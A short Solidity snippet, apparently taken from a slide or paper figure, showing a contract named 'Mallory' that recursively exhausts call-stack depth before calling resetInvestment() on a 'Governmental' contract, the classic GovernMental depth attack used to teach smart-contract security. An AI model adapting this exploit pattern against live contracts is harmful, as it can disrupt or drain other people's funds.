 1 contract Mallory {
2 function attack(address target, uint count) {
3 if (0<=count && count<1023) this.attack.gas(msg.gas-2000)(target, count+1);
4 else Governmental(target).resetInvestment();
5 }
6 }